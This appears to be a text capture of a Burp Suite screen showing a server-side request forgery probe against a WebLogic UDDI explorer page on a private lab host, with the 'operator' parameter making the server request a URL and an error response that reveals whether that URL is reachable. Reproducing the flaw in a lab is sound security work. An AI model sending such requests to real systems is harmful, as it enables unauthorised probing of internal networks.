 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Unicode转码
5 × ...
发送 取消 < ▼ > ▼ 目标: http://172.16.222.51:7001
请求
Raw 参数 头 Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 172.16.222.51:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
Origin: http://172.16.222.51:7001
Connection: close
Referer: http://172.16.222.51:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/
uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMet
hods|;
ADMINCONSOLESESSION=1yvdfHXP0jTWLtq1r4M4YzLSdsKyHbJ1lTyvQhzxpybzM3g1hwN4!1138
766078;
JSESSIONID=YvCVfHXKKvGTSTBJdjb6GpQ4yQV2b7cz2bFs1cqBC6CJkN7TxYhp!1138766078
Upgrade-Insecure-Requests: 1
operator=http://172.16.222.51:7001&rdoSearch=name&txtSearchname=asd&txtSearchkey=sdasd&t
xtSearchfor=sdas&selfor=Business+location&btnSubmit=Search
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
<option value="ISO 3166 Geographic Taxonomy" >ISO 3166 Geographic
Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: The server at
http://172.16.222.51:7001 returned a 404 error code &#40;Not Found&#41;.  Please ensure
that your URL is correct, and the web service has deployed without error.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>
? < + > returned a 404 error code 1比赛
完成 10,764字节 | 71毫秒